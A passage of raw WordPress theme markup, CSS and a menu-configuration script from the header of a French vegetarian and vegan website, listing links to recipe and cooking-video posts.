					display: none;
				}.tdi_65 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_65:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_65 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #dd9933;
				}.tdi_65 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_65 .td_module_wrap:hover .td-module-title a{
					color: #e08c0f !important;
				}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_65 .td-load-more-wrap a:hover{    
					background-color: #dd9933 !important;
					border-color: #dd9933 !important;
				
					border-color: #dd9933 !important;
				}html:not([class*='ie']) .tdi_65 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_65 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_65 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_65 .td-module-container:before{
					bottom: -0px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_65 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_65 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_65 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_65 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_65 .td-module-container:before{
					bottom: -0px;
				}.tdi_65 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_65 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_65.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_65 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_65 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_65 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_65 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_65 .td-module-container:before{
					bottom: -0px;
				}.tdi_65 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }@media (min-width: 768px) {
                    .tdi_65 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_65 = new tdBlock();
block_tdi_65.id = "tdi_65";
block_tdi_65.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#85c442","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#ffffff","tds_menu_sub_active1-sub_text_color_h":"#f4ab00","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiNyJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIwIiwicG9ydHJhaXQiOiIxNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#e08c0f","title_txt":"#ffffff","mm_elem_color_a":"#dd9933","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#ffffff","cat_txt_hover":"#dd9933","pag_h_bg":"#dd9933","pag_h_border":"#dd9933","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","sub_bg_color":"#81d742","mm_bg":"#81d742","all_underline_color":"#ffffff","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_65","tdc_css_class_style":"tdi_65_rand_style","category_id":"73","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_65"}';
block_tdi_65.td_column_number = "3";
block_tdi_65.block_type = "tdb_header_mega_menu";
block_tdi_65.post_count = "5";
block_tdi_65.found_posts = "9";
block_tdi_65.header_color = "";
block_tdi_65.ajax_pagination_infinite_stop = "";
block_tdi_65.max_num_pages = "2";
tdBlocksArray.push(block_tdi_65);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_65 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/dans-lassiette-des-vegetariens-et-des-veganes-videos/" rel="bookmark" class="td-image-wrap " title="Dans l&#8217;assiette des végétariens et des véganes (vidéos)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/assiette.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/dans-lassiette-des-vegetariens-et-des-veganes-videos/" rel="bookmark" title="Dans l&#8217;assiette des végétariens et des véganes (vidéos)">Dans l&#8217;assiette des végétariens et des véganes (vidéos)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/couper-ses-fruits-et-legumes-videos/" rel="bookmark" class="td-image-wrap " title="Couper ses fruits et légumes (vidéos)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/groenten-snijden_large.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/couper-ses-fruits-et-legumes-videos/" rel="bookmark" title="Couper ses fruits et légumes (vidéos)">Couper ses fruits et légumes (vidéos)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/presentation-de-livres-de-recettes/" rel="bookmark" class="td-image-wrap " title="Présentation de livres de recettes (vidéos)" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/yjy.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/presentation-de-livres-de-recettes/" rel="bookmark" title="Présentation de livres de recettes (vidéos)">Présentation de livres de recettes (vidéos)</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/les-basiques-de-la-cuisine-vegetarienne/" rel="bookmark" class="td-image-wrap " title="Les basiques de la cuisine végétarienne en vidéo" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2017/03/16939540_1191048767661195_579650921191004604_n.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/les-basiques-de-la-cuisine-vegetarienne/" rel="bookmark" title="Les basiques de la cuisine végétarienne en vidéo">Les basiques de la cuisine végétarienne en vidéo</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.vegetik.org/potage-au-potimarron-chataigne-et-coriandre/" rel="bookmark" class="td-image-wrap " title="Potage au potimarron, châtaigne et coriandre" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.vegetik.org/wp-content/uploads/2016/11/20161024_233139bis-1.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://www.vegetik.org/recettes-vegetaliennes/" class="td-post-category">Recettes végétaliennes</a>
                    <p class="entry-title td-module-title"><a href="https://www.vegetik.org/potage-au-potimarron-chataigne-et-coriandre/" rel="bookmark" title="Potage au potimarron, châtaigne et coriandre">Potage au potimarron, châtaigne et coriandre</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                                                                                                                            </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_65" data-td_block_id="tdi_65"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2485"><a href="https://www.vegetik.org/evenement/"><div class="tdb-menu-item-text">Evénements</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_66 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_66" >
<style>
/* custom css */
.tdi_66 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_66 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_66 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_66{
				    flex-direction: column-reverse;
				}.tdi_66 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_66 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_66 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #dd9933;
				}.tdi_66:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_66:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_66.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_66.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_66 .td_module_wrap:nth-child(5n+1){
					clear: both;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_66 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_66 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_66 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_66 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_66 .entry-thumb{
					background-position: center 50%;
				}.tdi_66 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_66 .td-module-meta-info,
				.ie11 .tdi_66 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_66 .td-post-vid-time{
					display: block;
				}.tdi_66 .td-module-meta-info,
				.tdi_66 .td-next-prev-wrap{
					text-align: center;
				}.tdi_66 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_66.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_66 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_66 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_66 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_66 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_66 .td-post-category{
					padding: 0px;
				
					background-color: rgba(255,255,255,0);
				
					color: #ffffff;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_66 .td-post-category:not(.td-post-extra-category){
					display: inline-block;
				}.tdi_66 .td-author-date{
					display: inline;
				}.tdi_66 .td-post-author-name{
					display: none;
				}.tdi_66 .td-post-date,
				.tdi_66 .td-post-author-name span{
					display: none;
				}.tdi_66 .entry-review-stars{
					display: inline-block;
				}.tdi_66 .td-icon-star,
                .tdi_66 .td-icon-star-empty,
                .tdi_66 .td-icon-star-half{
					font-size: 15px;
				}.tdi_66 .td-module-comments{
					display: none;
				}.tdi_66 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_66:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_66 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #dd9933;
				}.tdi_66 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_66 .td_module_wrap:hover .td-module-title a{
					color: #e08c0f !important;
				}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_66 .td-load-more-wrap a:hover{    
					background-color: #dd9933 !important;
					border-color: #dd9933 !important;
				
					border-color: #dd9933 !important;
				}html:not([class*='ie']) .tdi_66 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_66 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_66 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_66 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_66 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_66 .td-module-container:before{
					bottom: -0px;
				}.tdi_66 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }@media (min-width: 768px) {
                    .tdi_66 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_66 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_66 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_66 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_66 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_66 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_66 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_66 .td-module-container:before{
					bottom: -0px;
				}.tdi_66 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_66 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_66.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_66 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_66 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}@media (min-width: 768px) {
                    .tdi_66 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_66 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					clear: none !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_66 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_66 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_66 .td_module_wrap:nth-child(5n+1){
					clear: both !important;
				}.tdi_66 .td-module-container:before{
					bottom: -0px;
				}.tdi_66 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }@media (min-width: 768px) {
                    .tdi_66 .td-module-title a {
